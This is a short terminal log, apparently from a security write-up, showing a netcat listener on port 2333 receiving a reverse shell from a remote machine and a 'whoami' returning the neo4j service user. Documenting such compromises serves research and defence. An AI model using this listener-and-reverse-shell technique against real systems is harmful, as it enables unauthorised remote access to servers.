 root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 2333
Connection from 39.98.121.218:49994
bash: cannot set terminal process group (968): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@ubuntu:/$ whoami
whoami
neo4j
neo4j@ubuntu:/$
A